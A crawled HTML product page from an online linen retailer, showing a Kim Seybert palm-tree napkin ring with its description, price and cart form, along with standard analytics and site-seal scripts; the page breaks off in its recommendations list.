

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/kim-seybert-palm-coast-napkin-ring-new.html
body_size: 8298
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2026" />

<meta name="copyright" content="The Linen Gallery 2026" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-fino-lino-linen-and-lace.html" >Fino Lino Linen & Lace</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
													<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
													<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												  
		
		<div>		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<link media="screen" rel="stylesheet" href="https://www.linensanddown.com/templates/linen/js/colorbox/colorbox.css" />
	
	<script src="https://www.linensanddown.com/templates/linen/js/colorbox/jquery.colorbox-min.js"></script>
	<script>
			$(document).ready(function(){
						$(".group1").colorbox({rel:'group1',maxWidth:"100%"});
						$("#group1").colorbox({rel:'group1',maxWidth:"100%"});
			});
		</script>

<div class="container breadcrumb">
	<a href="https://www.linensanddown.com/category-kim-seybert-napkin-rings.html"></a> / Palm Coast Napkin Ring</div>

<section id="ProductDetails">
<div class="container">
	<div class="row">
    	<div class="col-sm-7 col-md-6">        
        	<div class="row">            
        		<div class="col-sm-4 col-md-3">
            <div class="vertical-slider-container">
				<img src="https://www.linensanddown.com/templates/linen/images/arrow-up-01-128.png" id="prev" class="vertical-slider-nav vertical-slider-nav-up" />
				<div class="viewport">
					<div class="slideshow vertical" data-cycle-fx="carousel" data-cycle-slides="> .slide" data-cycle-carousel-visible="7" data-cycle-timeout="0" data-cycle-next="#next" data-cycle-prev="#prev" data-cycle-carousel-visible="5" data-cycle-carousel-vertical="true">
							
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa1746bfb.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhMTc0NmJmYi5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa1c447ae.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhMWM0NDdhZS5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa239bd7d.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhMjM5YmQ3ZC5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa4a989df.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhNGE5ODlkZi5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="Placemat">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa54b7a9c.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhNTRiN2E5Yy5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="Napkin Green">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa5d9542c.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhNWQ5NTQyYy5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="Napkin White">&nbsp;</a>
									
								<a href='https://www.linensanddown.com/uploads/product/original/OriginalImages/File_88471_641daa7b2640a.jpg' style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL0ZpbGVfODg0NzFfNjQxZGFhN2IyNjQwYS5qcGcmdz02NCZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==');" class="group1 slide" title="Cocktail Napkins">&nbsp;</a>
													</div>
					<script type="text/javascript">
						if($(".vertical-slider-container .viewport .slideshow.vertical a.slide").length < 6)
							$(".vertical-slider-container .viewport .slideshow.vertical").removeClass("slideshow");
					</script>
				</div>
				<img src="https://www.linensanddown.com/templates/linen/images/arrow-down-01-128.png" id="next" class="vertical-slider-nav vertical-slider-nav-down" />
			</div>
		</div>
		<div class="col-sm-8 col-md-9 ProMain">
			
    <a href="https://www.linensanddown.com/uploads/product/original/OriginalImages/p-palm-coast_641dab0f80374.jpg"  class="group1">			<img src="https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtcGFsbS1jb2FzdF82NDFkYWIwZjgwMzc0LmpwZyZ3PTMyMCZoPTMyMCZIZWlnaHRNb2RlPTEmc3Q9MTE=" alt="Palm Coast Napkin Ring" title="Palm Coast Napkin Ring" border="0"  />
	</a><br>
	<br>
    <p align="center"><a href="https://www.linensanddown.com/uploads/product/original/OriginalImages/p-palm-coast_641dab0f80374.jpg"  id="group1" class="BnZoom">View Enlarged Image</a></p>
    </div>
    </div>
        </div>
        <div class="col-sm-5 col-md-6">
        	<h3>Palm Coast Napkin Ring</h3>
			<h4>Napkin Rings</h4>
<p style="margin: 0px 0px 1em; padding: 0px; outline: 0px; line-height: 1.5; background-color: rgb(255, 255, 255);"><span style="font-family: Arial; font-size: 14pt;">Kim&nbsp;Seybert's&nbsp;</span><span style="font-size: 18.6667px; font-family: Arial;">Palm Coast Napkin Ring&nbsp;</span><span style="font-size: 18.6667px; font-family: Arial;">showcases a stunning palm tree made of gleaming metal and glass. The realistic fronds and trunk feature hand-painted enamel and delicate rhinestone details. It is sure to be a standout on any dining table.&nbsp;&nbsp;95% METAL, 5% GLASS.&nbsp;2.5" Length x 2.75" Width x 2.75" Height.&nbsp;&nbsp;</span></p>        </div>
    </div>
</div>
</section>
 <br>
<form id="FrmMainProduct" name="FrmMainProduct" action="https://www.linensanddown.com/kim-seybert-palm-coast-napkin-ring-new.html?Target=AddCart" method="POST">
<input type="hidden" name="ProductID" value="88471" >
<div id="DetailsTable" class="container nopadding">
		<table class="table table-bordered responsive table-striped-column">
			  <thead>
				<tr>
										  <th width="25%">Size</th>
										  <th width="25%">Dimensions</th>
										   
						<th width="20%">Color</th>
										  <th width="20%">Unit Price</th>
					  <th width="10%">Quantity</th>
				</tr>
			  </thead>
			  <tbody>
								 <thead>
					<tr>
					  <th colspan="5" class="Hd">Napkin Rings</th>
				  </tr>
				  </thead>
				  					<tr>
										  <td>Set of Four</td>
										  <td>One Size</td>
										  
					<td>
						<select name="ChildColor[88472]">
															<option value =""></option>
													</select>
					  </td>
					  					  <td>$150.00</td>
					  <td><input class="child_quantity" type="number" name="ChildQuantity[88472]" size="3"></td>
				</tr>
					 
				</tbody>
		  </table>
		<script type="text/javascript">
function SwitchAttribute()
{
	var found = false;
	jQuery(".child_quantity").each(function(i,val){
		if(parseInt(jQuery(this).val()) > 0)
			found = true;
	 });
	if(found==false)
	{
		alert("Invalid quantity.");
		return false;
	}
	else{
		jQuery("#FrmMainProduct").submit();
	}
	 
}
</script>
<p align="center"><a onclick="return CheckStockQty();" href="javascript:;" class="btn btn-primary">Add to Cart</a></p>
</div>
</form>
<section id="ListBoxes">
<div class="container nopadding categories">
<h3>Recommended Coordinates</h3>
<ul>
    				 		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-gobble-napkin-rings-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtZ29iYmxlLW5hcF82MGVkYWY1ZTQ0OTViLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-gobble-napkin-rings-new.html">Gobble Napkin Rings								</a>
			</div>
		</li>       
   		<li>
